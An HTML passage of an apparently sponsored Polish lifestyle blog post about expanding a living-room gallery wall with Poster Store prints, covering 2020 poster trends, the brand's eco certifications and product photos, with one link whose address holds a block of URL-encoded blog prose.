</div>
<div id='searchicon2'>
<div class='search'>
<div id='pkmenu-search-toggle'>
<i class='fa fa-search'></i>
</div>
</div>
</div>
</div>
<div class='borderek'></div>
</div>
</div>
<div id='blogregion-all'>
<div id='blogregion-all-a'>
<div class='theiaStickySidebar' id='blogregion'>
<div class='grid' id='blog-wrapper-1'>
<div class='main section' id='page_body' name='POSTS'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container'>
<div class='post-grid '>
<div class='grid-sizer'></div>
<div class='gutter-sizer'></div>
<article class='post-outer-container grid-item'>
<div class='post-outer'>
<div class='aosgrid'>
<div class='post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.zaraz-wracam.pl/2020/06/zmien-swoje-wnetrza-z-poster-store.html"
  },
  "headline": "Zmień swoje wnętrza z Poster Store","description": "Mówią, że \u0026quot;kobieta zmienną jest\u0026quot; i obserwując swoje poczynania, muszę się z tym zgodzić, ku (niestety) uciesze mojego Męża, któr...","datePublished": "2020-06-01T07:25:00+02:00",
  "dateModified": "2021-10-03T16:16:02+02:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKFBRQ1ee-tVByYd3rm2Y7eYXjTXVH7ZdavWdIg22AG_lzAR3dADLrunH3y3YLgF8fyWakV58TDdVj3dPjJW7AOToPkK5_2DwFIgZ3N17cJeHB_r7pdLKAdZEl6024LPl2iYBXa8e-yPAP/w1200-h630-p-k-no-nu/Gallery-Wall-35.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Zaraz-wracam.pl"
  }
}</script>
<a name='3273213486981082779'></a>
<h1 class='post-title entry-title'>
Zmień swoje wnętrza z Poster Store
</h1>
<div class='pdate2'>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-author vcard'>
<span class='post-author-label'>
</span>
<span class='fn'>
<meta content='https://www.blogger.com/profile/09928601145784460596'/>
<a class='g-profile' href='https://www.blogger.com/profile/09928601145784460596' rel='author' title='author profile'>
<span>Zaraz-wracam.pl </span>
</a>
</span>
</span>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2020/06/zmien-swoje-wnetrza-z-poster-store.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2020/06/zmien-swoje-wnetrza-z-poster-store.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2020-06-01T07:25:00+02:00' title='2020-06-01T07:25:00+02:00'>
czerwca 01, 2020
</time>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content float-container' id='post-body-3273213486981082779'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKFBRQ1ee-tVByYd3rm2Y7eYXjTXVH7ZdavWdIg22AG_lzAR3dADLrunH3y3YLgF8fyWakV58TDdVj3dPjJW7AOToPkK5_2DwFIgZ3N17cJeHB_r7pdLKAdZEl6024LPl2iYBXa8e-yPAP/s1600/Gallery-Wall-35.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Poster Store" border="0" data-original-height="850" data-original-width="1200" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKFBRQ1ee-tVByYd3rm2Y7eYXjTXVH7ZdavWdIg22AG_lzAR3dADLrunH3y3YLgF8fyWakV58TDdVj3dPjJW7AOToPkK5_2DwFIgZ3N17cJeHB_r7pdLKAdZEl6024LPl2iYBXa8e-yPAP/s1600-rw/Gallery-Wall-35.jpg" title="" /></a></div>
Mówią, że "kobieta zmienną jest" i obserwując swoje poczynania, muszę się z tym zgodzić, ku (niestety) uciesze mojego Męża, który po wszystkich moich nowych pomysłach szepcze po cichu "A nie mówiłem".<br />
<a name="more"></a>Cóż poradzić mogę na to, że kocham zmiany we własnym domu, a każda nawet niewielka metamorfoza sprawia mi ogrom radości.<br />
<br />
<h4>
Kolejne wielkie- niewielkie zmiany</h4>
Salon w naszym przypadku, to miejsce spotkań rodzinnych. Można powiedzieć, że pokój dzienny to serce całego domu. Przede wszystkim, aby się w nim dobrze mieszkało, powinien być jasny i nieprzytłaczający swoimi kolorami, bo to właśnie tutaj odpoczywamy po ciężkim dniu w pracy, szkole czy spędzamy czas z najbliższymi, a także leniuchujemy.<br />
Zapewne pamiętacie, jak w lutym wieszaliśmy na ścianach naszego salonu niewielką galerię ścienną z <a href="https://posterstore.pl/plakaty-obrazy/" style="font-weight: bold;" target="_blank">plakatów</a>, aby ożywić trochę nasze wnętrza?<br />
No więc muszę Wam się do czegoś przyznać! Po wielu wieczorach spędzonych na kanapie z kieliszkiem domowego wina, milionie minut patrzenia się na moje mieszkanie podczas picia porannej kawy w ciągu ostatnich tygodni kwarantanny, wpadłam na pomysł, że czas tę galerię powiększyć i znowu wpadłam na zakupy do <b><a href="https://posterstore.pl/" target="_blank">Poster Store</a>.</b><br />
Markę powinniście już znać, choćby z tego powodu, że mają szeroką ofertę wspaniałych <b><a href="https://posterstore.pl/plakaty-obrazy/" target="_blank">obrazów</a></b>, ale to nie wszystko. Ich niesamowita jakość ramek wykonanych z najlepszej jakości drewna dębowego przetrwa wiele lat w niezmienionej formie. A jeśli lubicie skandynawski styl, czyli minimalizm i prostotę, to z pewnością oferta Was zachwyci.<br />
Oprócz tego, firma produkując zarówno ramki, jak i same plakaty stawia ponad wszystko ochronę środowiska, dlatego też papier używany do produkcji wszystkich plakatów posiada niezbędne certyfikaty takie, jak <b>FSC</b> dające gwarancję, że drewno pochodzi tylko z lasów certyfikowanych <b>Nordic Swan Ecolabel. </b>Jest to<b> </b>jeden z najbardziej surowych certyfikatów ekologicznych w Europie. To duży plus, szczególnie brany pod uwagę u osób, które próbują być bardziej eko i świadomie rezygnują z produktów niszczących środowisko, w którym żyjemy.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcsgcgC7SLWxLnkNMjAHt43r-H5CCYtneqsrT1yIMBzeHymzDijcoU2zdNcmEhHXwlgvyz5fDFfBLUurx8D4_GA73hyphenhyphenHOTLPc3v1ZqUTDmCpINfqBgSiVP2VxRMi-6xaIDVnP7g9a27jHl/s1600/Poster+Store_IMGP2984.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Poster Store" border="0" data-original-height="848" data-original-width="1280" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcsgcgC7SLWxLnkNMjAHt43r-H5CCYtneqsrT1yIMBzeHymzDijcoU2zdNcmEhHXwlgvyz5fDFfBLUurx8D4_GA73hyphenhyphenHOTLPc3v1ZqUTDmCpINfqBgSiVP2VxRMi-6xaIDVnP7g9a27jHl/s1600-rw/Poster+Store_IMGP2984.jpg" title="" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg102XrIrbp7J63Uy2y-8cus6Y_VAwvIMPoa-8q4Kn2FgRI82_2DWm9BDuxy3N4QIGoloLNGlxZHd-s6CKV8ojGWS8tLlHlSapq96n4N-6rL1EAfjoptCfVEAgZTyZDrfSgBj0du36BkZT5/s1600/Poster+Store_IMGP2979.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Poster Store" border="0" data-original-height="1280" data-original-width="848" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg102XrIrbp7J63Uy2y-8cus6Y_VAwvIMPoa-8q4Kn2FgRI82_2DWm9BDuxy3N4QIGoloLNGlxZHd-s6CKV8ojGWS8tLlHlSapq96n4N-6rL1EAfjoptCfVEAgZTyZDrfSgBj0du36BkZT5/s1600-rw/Poster+Store_IMGP2979.jpg" title="" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb6j_314JGSkYEqGoY7ga-t2CauY1y3mxqx4kaCeWx0Zd0-klc6Ae4r4hUSe5Gi9F_IG22ur3mSIcmndW6P3g8v9dAD2_x27rdpjZXVpreWoy48ly5JDuvPfX_URDkUkHtUqfol_VuT4u5/s1600/Poster+Store_IMGP2987.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Poster Store" border="0" data-original-height="1280" data-original-width="848" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb6j_314JGSkYEqGoY7ga-t2CauY1y3mxqx4kaCeWx0Zd0-klc6Ae4r4hUSe5Gi9F_IG22ur3mSIcmndW6P3g8v9dAD2_x27rdpjZXVpreWoy48ly5JDuvPfX_URDkUkHtUqfol_VuT4u5/s1600-rw/Poster+Store_IMGP2987.jpg" title="" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht18ojNxgQJ1sMeBEHFL71MwCvjz469_A_wNQYdPFccnKENS9IYy2PaT2sohHBcnH2FGKklqZM7re85_xn16NK8FVkiQ8n7UWaw9VdLMVvUhBKRzOBVp5tWgiUGkvoMlnH-P_mwW-zbLuu/s1600/Poster+Store_IMGP2995.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Poster Store" border="0" data-original-height="1280" data-original-width="848" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht18ojNxgQJ1sMeBEHFL71MwCvjz469_A_wNQYdPFccnKENS9IYy2PaT2sohHBcnH2FGKklqZM7re85_xn16NK8FVkiQ8n7UWaw9VdLMVvUhBKRzOBVp5tWgiUGkvoMlnH-P_mwW-zbLuu/s1600-rw/Poster+Store_IMGP2995.jpg" title="" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2b8Mm5lj0Z0l5bv8Odl5BetMdYpgU5ovlQ7QeLPYhOLur4Nip8SWaoixmb5Aiezj03yVOAMdVK-KPYuIcKRV6XxTJYDnyMucwfcA6z1OdwVFujl-_BqjbuNRkaQEl5Fyu06fSvZwm3Nc1/s1600/Poster+Store_IMGP3002.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Poster Store" border="0" data-original-height="1280" data-original-width="848" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2b8Mm5lj0Z0l5bv8Odl5BetMdYpgU5ovlQ7QeLPYhOLur4Nip8SWaoixmb5Aiezj03yVOAMdVK-KPYuIcKRV6XxTJYDnyMucwfcA6z1OdwVFujl-_BqjbuNRkaQEl5Fyu06fSvZwm3Nc1/s1600-rw/Poster+Store_IMGP3002.jpg" title="" /></a></div>
<br />
<h4>
Dlaczego warto inwestować w galerie ścienne z plakatów?</h4>
Plakaty to przede wszystkim najtańsza i najlepsza możliwość zmiany swoich ścian. Dlaczego? Bo są tanie i łatwo można je wymienić. Trzeba uczciwie odpowiedzieć sobie na pytanie, czy mając drogie obrazy, zmienialibyście je często w swoich wnętrzach? No pewnie, że nie, bo nikt normalny nie ma tyle kasy, że decydować się na takie koszty.<br />
Plakaty to co innego. Ich koszt nie jest wysoki, a trzeba przyznać, że dzięki nim można niesamowicie odmienić swoje mieszkanie w kilka chwil. Mało tego to, dzięki inspiracjom dostępnym na stronie <b><a href="https://posterstore.pl/inspiracje-domowa-galeria-obrazow/" target="_blank">Poster Store</a></b> szybko i bez zbędnych problemów zakupicie od razu plakaty w pasujących wymiarach oraz wzorach.<br />
<br />
Pamiętaj!<br />
Nie musisz płacić projektantom wnętrz ani spędzać wielu godzin na stronach z inspiracjami domowymi- wchodzisz po prostu na stronę Poster Store, klikasz inspiracje i wybierasz wzory oraz kolorystykę pasującą do Twojego wnętrza, humoru, czy wyznawanej ideologii.<br />
<br />
<h4>
Jakie plakaty są trendem 2020 roku?</h4>
Świat pędzi do przodu, a każda pora roku wyznacza nowe trendy nie tylko w doborze ubrań, ale także we wnętrzach. Trzeba zauważyć, że hot trendami 2020 roku są przede wszystkim motywy <a href="https://posterstore.pl/plakaty-obrazy/natura-botanika/" target="_blank">botaniczne</a>. Wszelkiego rodzaju egzotyczne liście czy kwiaty nadają niepowtarzalnego wyglądu, a ich barwy uspokajają domowników. Hitem okazuje się, że są także <a href="https://posterstore.pl/search/?q=mapa" target="_blank">mapy</a>&nbsp;i to nie tylko świata, ale coraz częściej na ścianach widnieją różnego typu plany poszczególnych miast. Niesłabnącą popularnością cieszą się także <a href="https://posterstore.pl/plakaty-obrazy/fotografia/" target="_blank">pejzaże</a> czy krajobrazy. My właśnie postawiliśmy na tego typu plakaty, ponieważ drzemie w nas niesłabnąca potrzeba podróży i zwiedzania różnych miejsc na świecie. Z każdym rokiem nasz apetyt na dalekie wyprawy rośnie, a plakaty, które wybraliśmy przypominają nam o naszym marzeniu zwiedzenia pięknej Skandynawii.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-c1nIgtOS2GtyDnqLT8k0IFECImjVicmLnBvaok8R6xOlqNDxfFrwWHHuHy2jT1SnT2x87QF_QYK67WfINqyUL3zgGWrW0cu56XWxzk-CMavPOR8e5D9uOekhaXl4HqAK5U-UxKIwsvkU/s1600/Gallery-Wall-22.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Poster Store" border="0" data-original-height="1600" data-original-width="1477" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-c1nIgtOS2GtyDnqLT8k0IFECImjVicmLnBvaok8R6xOlqNDxfFrwWHHuHy2jT1SnT2x87QF_QYK67WfINqyUL3zgGWrW0cu56XWxzk-CMavPOR8e5D9uOekhaXl4HqAK5U-UxKIwsvkU/s1600-rw/Gallery-Wall-22.jpg" title="" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-fOfbdJHKk9jZqM4pP8yeaNW-YEHylNijvw8-YQEtACLNHAx0E0CgVgjw_1Kr9-sfM-KQ44VqJLdDwQe9-AtaKjc7Vmmc_ebKnYW06QC6FvI97h6GuL2hWU4pD9SLc7s6Vyaa6tRPcIGI/s1600/Gallery-Wall-46.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Poster Store" border="0" data-original-height="1600" data-original-width="1477" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-fOfbdJHKk9jZqM4pP8yeaNW-YEHylNijvw8-YQEtACLNHAx0E0CgVgjw_1Kr9-sfM-KQ44VqJLdDwQe9-AtaKjc7Vmmc_ebKnYW06QC6FvI97h6GuL2hWU4pD9SLc7s6Vyaa6tRPcIGI/s1600-rw/Gallery-Wall-46.jpg" title="" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf5vATHDcipefySAF0OxZar4MmhwCiK-WFA7t4OoM8Jq0V3to2wC6zxfcm1-WbRz2tRQprIx13_zmG0A3VdVCiq_0dmzJcKMAB1BVYTfKV3CFUZneNqcyLaUbMLAcOEMh29TOr5tELEQtN/s1600/Gallery-Wall-17.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Poster Store" border="0" data-original-height="1600" data-original-width="1478" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf5vATHDcipefySAF0OxZar4MmhwCiK-WFA7t4OoM8Jq0V3to2wC6zxfcm1-WbRz2tRQprIx13_zmG0A3VdVCiq_0dmzJcKMAB1BVYTfKV3CFUZneNqcyLaUbMLAcOEMh29TOr5tELEQtN/s1600-rw/Gallery-Wall-17.jpg" title="" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL2rEjRCPuOqvDG67LK7MkFl7stdXvOsLTETZxWZClRqtpOiobHrf8z_B0iGb0zbphTlbOOjdrsGZjwXfcCH_5bex0IzOBPKI13R35Gp8e9I2iNRx9WNsuK50lt4Hmv6sIUyITLAdRVw2q/s1600/Gallery-Wall-48.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Poster Store" border="0" data-original-height="1600" data-original-width="1477" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL2rEjRCPuOqvDG67LK7MkFl7stdXvOsLTETZxWZClRqtpOiobHrf8z_B0iGb0zbphTlbOOjdrsGZjwXfcCH_5bex0IzOBPKI13R35Gp8e9I2iNRx9WNsuK50lt4Hmv6sIUyITLAdRVw2q/s1600-rw/Gallery-Wall-48.jpg" title="" /></a></div>
<div style="text-align: center;">
Wybrane przez nas plakaty: <a href="http://galerie%20%C5%9Bcienne%20od%20pewnego%20czasu%20stanowi%C4%85%20niemal%20must%20have%20uzupe%C5%82nienia%20aran%C5%BCacji%20w%20zasadzie%20ka%C5%BCdego%20wn%C4%99trza.%20dzi%C4%99ki%20mnogim%20wzorom%20mo%C5%BCemy%20dopasowa%C4%87%20wygl%C4%85d%20naszych%20pomieszcze%C5%84%20do%20nie%20tylko%20panuj%C4%85cych%20trend%C3%B3w%2C%20ale%20tak%C5%BCe%20naszych%20osobistych%20preferencji.%20%20%20%20plakaty%20to%20zdecydowanie%20jeden%20z%20ta%C5%84szych%20sposob%C3%B3w%20na%20wprowadzenie%20zmian%20bez%20konieczno%C5%9Bci%20wymiany%20mebli%20na%20nowe.%20szeroki%20wachlarz%20r%C3%B3%C5%BCnych%20wzor%C3%B3w%20sprawia%2C%20%C5%BCe%20bez%20problemu%20stworzymy%20nowoczesny%20salon%20lub%20romantyczn%C4%85%20sypialni%C4%99%20w%20kilka%20chwil.%20w%20zale%C5%BCno%C5%9Bci%20od%20potrzeb%20lub%20z%20biegiem%20czasu%20wystarczy%20uaktualni%C4%87%20wn%C4%99trza%20ramek%20o%20nowe%20wzory%2C%20kt%C3%B3re%20pozwol%C4%85%20nam%20z%20rado%C5%9Bci%C4%85%20cieszy%C4%87%20si%C4%99%20nowym%20designem.%20%20%20%20wiesza%C4%87%20na%20%C5%9Bcianie%20czy%20stawia%C4%87%20na%20p%C3%B3%C5%82kach/?%20Motywacyjne%20plakaty,%20a%20mo%C5%BCe%20abstrakcyjne%20obrazy%20w%20prostych%20ramach?%20Ogromny%20wyb%C3%B3r%20dost%C4%99pnych%20wzor%C3%B3w%20w%20r%C3%B3%C5%BCnym%20rozmiarze%20i%20kolorystyce%20sprawia,%20%C5%BCe%20mo%C5%BCemy%20stworzy%C4%87%20niebanaln%C4%85%20dekoracj%C4%99%20i%20podkre%C5%9Bli%C4%87%20charakter%20pomieszczenia.%20Starannie%20przemy%C5%9Blana%20galeria%20jest%20jednym%20z%20najlepszych%20sposob%C3%B3w%20na%20szybkie%20i%20niezbyt%20drogie%20zmiany,%20a%20tak%C5%BCe%20%C5%9Bwietnie%20wype%C5%82nia%20pust%C4%85%20przestrze%C5%84%20na%20du%C5%BCej%20%C5%9Bcianie.%20Opr%C3%B3cz%20tego%20za%20pomoc%C4%85%20plakat%C3%B3w%20czy%20obraz%C3%B3w%20mo%C5%BCemy%20wyrazi%C4%87%20swoje%20emocje%20i%20stworzy%C4%87%20miejsce,%20gdzie%20b%C4%99dzie%20nam%20si%C4%99%20dobrze%20%C5%BCy%C5%82o.%20%20Warto%20te%C5%BC%20zwr%C3%B3ci%C4%87%20uwag%C4%99%20na%20fakt,%20%C5%BCe%20wiele%20os%C3%B3b%20nadal%20boi%20si%C4%99%20dzia%C5%82a%C4%87%20w%20spos%C3%B3b%20nieszablonowy%20i%20ta%20kwestia%20dotyczy%20te%C5%BC%20galerii%20stworzonych%20z%20plakat%C3%B3w.%20Musimy%20przyzwyczai%C4%87%20si%C4%99%20do%20tego,%20%C5%BCe%20nie%20zawsze%20plakaty%20musz%C4%85%20znajdowa%C4%87%20si%C4%99%20na%20pustej%20%C5%9Bcianie.%20Dzi%C4%99ki%20nowoczesnym%20i%20prostym%20ramom%20fantastycznie%20wsp%C3%B3%C5%82graj%C4%85%20tak%C5%BCe%20z%20drobiazgami%20znajduj%C4%85cymi%20si%C4%99%20na%20p%C3%B3%C5%82kach%20czy%20biurkach.%20Ich%20nowoczesno%C5%9B%C4%87%20pozwala%20na%20stawianie%20ramek%20na%20komodach%20obok%20tv%20czy%20cho%C4%87by%20szafkach%20nocnych,%20co%20w%20konsekwencji%20nadaje%20indywidualno%C5%9Bci.%20%20%20%20Je%C5%9Bli%20chcieliby%C5%9Bcie%20zmieni%C4%87%20w%20szybki%20spos%C3%B3b%20swoje%20wn%C4%99trza,%20a%20brakuje%20Wam%20pomys%C5%82%C3%B3w,%20to%20ciekawe%20inspiracje%20zwi%C4%85zane%20z%20minimalistycznymi%20plakatami%20znajdziecie%20na%20stronie%20Poster%20Store,%20gdzie%20od%20razu%20jednym%20klikni%C4%99ciem%20b%C4%99dziecie%20mogli%20zakupi%C4%87%20pe%C5%82en%20zestaw.%20%20%20%20Je%C5%9Bli%20jednak%20macie%20ju%C5%BC%20koncepcj%C4%99%20swojej%20galerii,%20to%20zach%C4%99cam%20Was%20do%20przejrzenia%20oferty%20tego%20sklepu,%20a%20z%20moim%20kodem%20rabatowym%20zarazwracam30%20zakupicie%20plakaty%20(z%20wy%C5%82%C4%85czeniem%20plakat%C3%B3w%20Selection)%2030%%20taniej*.%20%20%20*Kod%20jest%20wa%C5%BCny%20przez%2014%20dni%20od%2016%20lutego%202020%20do%201%20marca%202020%20(do%20p%C3%B3%C5%82nocy).%20%20%20%20Czym%20si%C4%99%20wyr%C3%B3%C5%BCnia%20Poster%20Store%20na%20tle%20innych?%20%C5%9Amia%C5%82o%20mo%C5%BCna%20powiedzie%C4%87,%20%C5%BCe%20marka%20Poster%20Store%20nie%20ma%20sobie%20r%C3%B3wnych%20pod%20wieloma%20wzgl%C4%99dami.%20Przede%20wszystkim%20trzeba%20w%20pierwszej%20kolejno%C5%9Bci%20zwr%C3%B3ci%C4%87%20uwag%C4%99%20na%20fakt,%20%C5%BCe%20to%20jedyna%20firma%20zwi%C4%85zana%20ze%20sprzeda%C5%BC%C4%85%20plakat%C3%B3w,%20kt%C3%B3ra%20przyk%C5%82ada%20tak%20wielk%C4%85%20wag%C4%99%20do%20dba%C5%82o%C5%9Bci%20o%20nasz%C4%85%20planet%C4%99.%20Ekologiczny%20papier%20wykorzystywany%20podczas%20drukowania%20grafik%20jest%20bardzo%20wysokiej%20jako%C5%9Bci,%20co%20powoduje,%20%C5%BCe%20nie%20%C5%BC%C3%B3%C5%82knie%20z%20up%C5%82ywem%20czasu.%20Dzieje%20si%C4%99%20tak,%20poniewa%C5%BC%20pochodzi%20z%20XVII-%20wiecznej%20szwedzkiej%20papierni-%20Lessebo%20bruk,%20gdzie%20produkowany%20jest%20od%20pokole%C5%84%20i%20z%20ka%C5%BCdym%20rokiem%20coraz%20bardziej%20dopracowywany%20pod%20k%C4%85tem%20ochrony%20%C5%9Brodowiska.%20Potwierdzeniem%20takich%20dzia%C5%82a%C5%84%20jest%20posiadanie%20przez%20firm%C4%99%20Nordic%20Swan%20Ecolabel,%20jednego%20z%20najbardziej%20surowych%20certyfikat%C3%B3w%20ekologicznych%20w%20Europie.%20To%20du%C5%BCy%20plus,%20szczeg%C3%B3lnie%20brany%20pod%20uwag%C4%99%20u%20os%C3%B3b,%20kt%C3%B3re%20pr%C3%B3buj%C4%85%20by%C4%87%20bardziej%20eko%20i%20%C5%9Bwiadomie%20rezygnuj%C4%85%20z%20produkt%C3%B3w%20niszcz%C4%85cych%20%C5%9Brodowisko,%20w%20kt%C3%B3rym%20%C5%BCyjemy.%20%20%20%20Marka%20Poster%20Store%20to%20przede%20wszystkim%20skandynawski%20minimalizm.%20Plakaty,%20kt%C3%B3re%20mo%C5%BCna%20znale%C5%BA%C4%87%20na%20ich%20stronie%20internetowej%20s%C4%85%20zar%C3%B3wno%20nowoczesne,%20jak%20i%20proste.%20Na%20pr%C3%B3%C5%BCno%20szuka%C4%87%20tam%20pstrokatych%20grafik,%20kt%C3%B3re%20w%20zbyt%20du%C5%BCej%20ilo%C5%9Bci%20mog%C4%85%20przyprawi%C4%87%20domownik%C3%B3w%20o%20b%C3%B3l%20g%C5%82owy.%20Proste%20motywy%20botaniczne,%20zwierz%C4%99ce%20czy%20prezentuj%C4%85ce%20skandynawskie%20widoki%20wprowadzaj%C4%85%20spok%C3%B3j%20i%20harmoni%C4%99%20we%20wn%C4%99trzach,%20jednocze%C5%9Bnie%20tworz%C4%85c%20%C5%9Bwietny%20dodatek.%20%20%20%20%20W%20ofercie%20sklepu%20znale%C5%BA%C4%87%20mo%C5%BCna%20nie%20tylko%20grafiki%20i%20obrazy,%20ale%20r%C3%B3wnie%C5%BC%20wzmocnione%20ramki%20aluminiowe%20w%20kolorze%20b%C5%82yszcz%C4%85cego%20z%C5%82ota,%20miedzi,%20srebra%20i%20matowej%20czerni,%20kt%C3%B3re%20pasuj%C4%85%20do%20niemal%20ka%C5%BCdego%20stylu.%20Dla%20mi%C5%82o%C5%9Bnik%C3%B3w%20natury%20i%20prostoty%20dost%C4%99pne%20s%C4%85%20r%C3%B3wnie%C5%BC%20ramy%20wykonane%20z%20prawdziwego%20drewna%20d%C4%99bowego,%20orzecha%20w%C5%82oskiego%20oraz%20drewna%20sosnowego%20z%20czarno-bia%C5%82ymi%20wyko%C5%84czeniami.%20Na%20pr%C3%B3%C5%BCno%20szuka%C4%87%20tutaj%20wszechobecnej%20tandety%20i%20ma%C5%82o%20wytrzyma%C5%82ej%20sklejki,%20kt%C3%B3ra%20w%20kr%C3%B3tkim%20czasie%20ulega%20uszkodzeniom.%20%20%20%20%20Jak%20powiesi%C4%87%20plakaty%20w%20kilku%20krokach?%20Pierwszym%20podstawowym%20krokiem%20jest%20zmierzenie%20%C5%9Bciany%20i%20wyznaczenie%20dw%C3%B3ch%20osi,%20kt%C3%B3re%20b%C4%99d%C4%85%20pe%C5%82ni%C5%82y%20funkcj%C4%99%20linii%20odnosz%C4%85cych%20si%C4%99%20do%20ramek%20z%20plakatami.%20Nast%C4%99pnym%20krokiem%20jest%20wyznaczenie%20punktu%20przeci%C4%99cia%20si%C4%99%20osi,%20co%20pozwoli%20na%20umieszczenie%20galerii%20w%20r%C3%B3wnej%20wysoko%C5%9Bci%20wzgl%C4%99dem%20sufitu%20i%20pod%C5%82ogi.%20Punkt%20przeci%C4%99cia%20nie%20powinien%20znajdowa%C4%87%20si%C4%99%20wy%C5%BCej%20ni%C5%BC%20140%20cm%20od%20pod%C5%82ogi.%20Je%C5%9Bli%20masz%20wysokie%20%C5%9Bciany,%20zwi%C4%99ksz%20t%C4%99%20wysoko%C5%9B%C4%87%20do%20150%20cm.%20Je%C5%9Bli%20wszystkie%20pomiary%20s%C4%85%20gotowe,%20zamocuj%20pierwszy%20plakat%20narzucaj%C4%85c%20jednocze%C5%9Bnie%20uk%C5%82ad%20galerii-%20pozwoli%20to%20na%20dopasowanie%20ca%C5%82o%C5%9Bci%20tworz%C4%85c%20jednocze%C5%9Bnie%20sp%C3%B3jn%C4%85%20dekoracj%C4%99.%20Pami%C4%99taj%20o%20tym,%20aby%20kraw%C4%99d%C5%BA%20ramki%20pokrywa%C5%82a%20si%C4%99%20z%20wyznaczon%C4%85%20osi%C4%85%20pionow%C4%85.%20Teraz%20czas%20na%20zachowanie%20regularnych%20odst%C4%99p%C3%B3w%20mi%C4%99dzy%20ramkami.%20Na%20du%C5%BCej%20%C5%9Bcianie%20warto%20zastosowa%C4%87%2010%20cm%20odst%C4%99py%20zar%C3%B3wno%20mi%C4%99dzy%20obrazami%20w%20pionie,%20jak%20i%20poziomie.%20Je%C5%9Bli%20powierzchnia%20%C5%9Bciany%20nie%20jest%20du%C5%BCa%20zmniejsz%20ten%20wymiar%20o%20po%C5%82ow%C4%99.%20%20%20Domowa%20galeria%20plakat%C3%B3w%20w%20salonie%20W%20naszym%20wypadku%20tak%C5%BCe%20pokusili%C5%9Bmy%20si%C4%99%20o%20niewielkie%20zmiany%20w%20naszym%20salonie.%20Powoli%20zabieramy%20si%C4%99%20za%20wi%C4%99ksze%20remonty,%20ale%20na%20chwil%C4%99%20obecn%C4%85%20postanowili%C5%9Bmy%20zagospodarowa%C4%87%20%C5%9Bcian%C4%99%20przy%20naro%C5%BCniku.%20Wybrali%C5%9Bmy%20do%20tego%20celu%204%20ramy%20z%20drewna%20d%C4%99bowego%20w%20rozmiarze%2040x50%20oraz%204%20plakaty%20zwi%C4%85zane%20z%20natur%C4%85%20z%20przewag%C4%85%20kolor%C3%B3w%20niebieskich,%20poniewa%C5%BC%20marzy%20mi%20si%C4%99%20nowoczesna%20granatowa%20sofa.%20My%C5%9Bl%C4%99,%20%C5%BCe%20w%20ciekawy%20spos%C3%B3b%20uda%C5%82o%20nam%20si%C4%99%20wprowadzi%C4%87%20zmiany,%20kt%C3%B3re%20zach%C4%99c%C4%85%20nas%20do%20stworzenia%20miejsca%20naszych%20marze%C5%84,%20kt%C3%B3re%20b%C4%99dzie%20emanowa%C5%82o%20ciep%C5%82em%20i%20natur%C4%85.">1 </a>/ <a 